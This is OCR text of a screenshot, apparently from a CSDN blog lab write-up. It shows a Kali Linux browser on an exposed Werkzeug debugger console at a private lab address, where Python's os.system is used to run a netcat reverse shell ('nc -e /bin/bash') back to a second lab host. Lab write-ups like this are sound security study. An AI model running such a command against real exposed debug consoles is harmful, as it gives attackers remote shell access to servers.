 Console // Werkzeug Debugger - Mozilla Firefox
Console // Werkzeug Deb
192.168.56.102:15000/console
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial
namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system('nc -e /bin/bash 192.168.56.103 8000')
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
https://blog.csdn.net/xdeclearn